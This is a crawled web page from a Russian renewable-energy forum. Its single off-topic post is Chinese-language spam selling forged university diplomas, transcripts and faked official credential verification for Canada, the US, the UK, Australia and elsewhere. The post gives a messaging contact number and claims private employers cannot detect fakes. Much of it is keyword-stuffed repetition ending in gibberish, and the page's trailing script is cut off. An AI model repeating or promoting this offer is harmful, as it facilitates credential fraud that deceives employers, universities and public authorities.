

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E9%80%A0%E5%81%87%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E9%87%8C%E8%B4%BE%E7%BA%B3%E5%A4%A7%E5%AD%A6uofr%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-11
body_size: 16476
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E9%80%A0%E5%81%87%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E9%87%8C%E8%B4%BE%E7%BA%B3%E5%A4%A7%E5%AD%A6uofr%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-11">

	


	


	
	
	
	<title>造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E9%80%A0%E5%81%87%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E9%87%8C%E8%B4%BE%E7%BA%B3%E5%A4%A7%E5%AD%A6uofr%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90" rel="tag">造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869520616微Q买加拿大学历成绩单GPA修改订做学位证加拿大假学历国外文凭造假加拿大假学位文凭教育部认证学历The University of Regina</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E9%80%A0%E5%81%87%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E9%87%8C%E8%B4%BE%E7%BA%B3%E5%A4%A7%E5%AD%A6uofr%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-11" title="造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869">1 год, 5 месяцев назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-200886-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-200886" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">18.02.2023 в 03:44</span>

		
		<a href="/forums/topic/%E9%80%A0%E5%81%87%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E9%87%8C%E8%B4%BE%E7%BA%B3%E5%A4%A7%E5%AD%A6uofr%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-11#post-200886" class="bbp-reply-permalink">#200886</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-200886 topic type-topic status-publish hentry topic-tag-uofr">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869520616微Q买加拿大学历成绩单GPA修改订做学位证加拿大假学历国外文凭造假加拿大假学位文凭教育部认证学历The University of Regina造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869520616微Q买加拿大学历成绩单GPA修改订做学位证加拿大假学历国外文凭造假加拿大假学位文凭教育部认证学历The University of Regina造假加拿大毕业证文凭里贾纳大学UofR文凭毕业证成绩单869520616微Q买加拿大学历成绩单GPA修改订做学位证加拿大假学历国外文凭造假加拿大假学位文凭教育部认证学历The University of Reginafdbf，dfbvd，fdbf，fdbf。fnjty，dfbgfg，F7C636</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-200886" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E9%80%A0%E5%81%87%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E9%87%8C%E8%B4%BE%E7%BA%B3%E5%A4%A7%E5%AD%A6uofr%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-11"><input type="hidden" id="_wpnonce" name="_wpnonce" value="02a10001d9"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E9%80%A0%E5%81%87%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E9%87%8C%E8%B4%BE%E7%BA%B3%E5%A4%A7%E5%AD%A6uofr%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-11">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"200886","bbp_ajaxurl":"\/forums\/topic\/%E9%80%A0%E5%81%87%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E9%87%8C%E8%B4%BE%E7%BA%B3%E5%A4%A7%E5%AD%A6uofr%E6%96%87%E5%87%AD%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90-11\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return 